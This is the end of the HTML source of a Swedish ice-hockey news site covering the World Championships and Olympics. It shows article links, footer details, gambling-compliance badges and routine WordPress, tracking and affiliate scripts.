                <div class="td-module-thumb"><a href="https://vmishockey.se/os-slovakien-ar-tillbaka-i-finrummet/" rel="bookmark" class="td-image-wrap" title="OS: Slovakien är tillbaka i finrummet"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="OS: Slovakien är tillbaka i finrummet" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-218x150.png"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-os/" class="td-post-category">Ishockey-OS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/os-slovakien-ar-tillbaka-i-finrummet/" rel="bookmark" title="OS: Slovakien är tillbaka i finrummet">OS: Slovakien är tillbaka i finrummet</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/video-highlights-se-alla-malen-fran-gardagens-matcher/" rel="bookmark" class="td-image-wrap" title="Video highlights: Se ALLA målen från gårdagens matcher"><img class="entry-thumb" src="[data-uri]" alt="" title="Video highlights: Se ALLA målen från gårdagens matcher" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Adam-Gaudette-USA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/video-highlights-se-alla-malen-fran-gardagens-matcher/" rel="bookmark" title="Video highlights: Se ALLA målen från gårdagens matcher">Video highlights: Se ALLA målen från gårdagens matcher</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/lindkvist-ranking-de-har-varit-bast-i-vm-hittills/" rel="bookmark" class="td-image-wrap" title="Lindkvist: Ranking &#8211; de har varit bäst hittills i VM"><img class="entry-thumb" src="[data-uri]" alt="Läget hos Tre Kronor inför gruppfinalen mot Kanada" title="Lindkvist: Ranking &#8211; de har varit bäst hittills i VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/lindkvist-ranking-de-har-varit-bast-i-vm-hittills/" rel="bookmark" title="Lindkvist: Ranking &#8211; de har varit bäst hittills i VM">Lindkvist: Ranking &#8211; de har varit bäst hittills i VM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tidernas-vm-lag-finland/" rel="bookmark" class="td-image-wrap" title="Tidernas VM-lag: Finland"><img class="entry-thumb" src="[data-uri]" alt="Olli Jokinen i tidernas VM-lag" title="Tidernas VM-lag: Finland" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Olli-Jokinen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/finland/" class="td-post-category">Finland</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tidernas-vm-lag-finland/" rel="bookmark" title="Tidernas VM-lag: Finland">Tidernas VM-lag: Finland</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69727b3c82eb8" data-td_block_id="td_uid_7_69727b3c82eb8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69727b3c82eb8" data-td_block_id="td_uid_7_69727b3c82eb8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#781317160c19130c380e15110b10171b131d01560b1d"><span class="__cf_email__" data-cfemail="f09b9f9e84919b84b0869d9983989f939b9589de8395">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_69727b3c86aa1_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69727b3c86aa1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_69727b3c86aa1 = new tdBlock();
block_td_uid_9_69727b3c86aa1.id = "td_uid_9_69727b3c86aa1";
block_td_uid_9_69727b3c86aa1.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_69727b3c86aa1_rand","tdc_css_class":"td_uid_9_69727b3c86aa1_rand","tdc_css_class_style":"td_uid_9_69727b3c86aa1_rand_style"}';
block_td_uid_9_69727b3c86aa1.td_column_number = "1";
block_td_uid_9_69727b3c86aa1.block_type = "td_block_7";
block_td_uid_9_69727b3c86aa1.post_count = "3";
block_td_uid_9_69727b3c86aa1.found_posts = "1953";
block_td_uid_9_69727b3c86aa1.header_color = "";
block_td_uid_9_69727b3c86aa1.ajax_pagination_infinite_stop = "";
block_td_uid_9_69727b3c86aa1.max_num_pages = "651";
tdBlocksArray.push(block_td_uid_9_69727b3c86aa1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_69727b3c86aa1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_69727b3c8d5ba_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_69727b3c8d5ba" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">775</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69727b3c8ee25
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"a204b670a0","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"edc2b0c094","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>